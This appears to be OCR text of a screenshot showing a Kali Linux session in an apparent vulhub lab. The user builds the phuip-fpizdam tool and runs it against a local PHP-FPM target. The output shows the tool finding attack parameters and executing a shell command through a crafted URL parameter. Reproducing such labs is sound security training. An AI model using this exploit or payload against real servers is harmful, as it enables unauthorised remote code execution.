 [root@gsq: ~/vulhub/ph...
root@gsq: ~/桌面/phuip...
11:38 上午
EN
回收站
文件系统
主文件夹
Kali Linux
amd64 1
exploit.py
phuip-
fpizdam
root@gsq: ~/桌面/phuip-fpizdam
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
go version go1.15.7 linux/amd64
┌──(root💀gsq)-[~/桌面/phuip-fpizdam]
└─# go env -w GOPROXY=https://goproxy.cn
┌──(root💀gsq)-[~/桌面/phuip-fpizdam]
└─#
go get -v && go build
go: downloading github.com/spf13/cobra v0.0.5
go: downloading github.com/inconshreveable/mousetrap v1.0.0
go: downloading github.com/spf13/pflag v1.0.3
github.com/spf13/pflag
github.com/spf13/cobra
github.com/neex/phuip-fpizdam
┌──(root💀gsq)-[~/桌面/phuip-fpizdam]
└─# ls
attack.go detect_methods.go LICENSE.txt phuip-fpizdam requester.go
consts.go go.mod main.go README.md ZeroNights2019.pdf
detect.go go.sum phpini.go reproducer
┌──(root💀gsq)-[~/桌面/phuip-fpizdam]
└─# go run . "http://192.168.68.132:8080/index.php"
2021/02/26 11:38:18 Base status code is 200
2021/02/26 11:38:18 Status code 502 for qsl=1795, adding as a candidate
2021/02/26 11:38:18 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2021/02/26 11:38:18 Attack params found: --qsl 1790 --pisos 147 --skip-detect
2021/02/26 11:38:18 Trying to set "session.auto_start=0"...
2021/02/26 11:38:18 Detect() returned attack params: --qsl 1790 --pisos 147 --skip-detect <-- R
EMEMBER THIS
2021/02/26 11:38:18 Performing attack using php.ini settings...
2021/02/26 11:38:18 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+w
hich'&" to URLs
2021/02/26 11:38:18 Trying to cleanup /tmp/a...
2021/02/26 11:38:18 Done!
┌──(root💀gsq)-[~/桌面/phuip-fpizdam]
└─#
KALI
OFFENSIVE SECURITY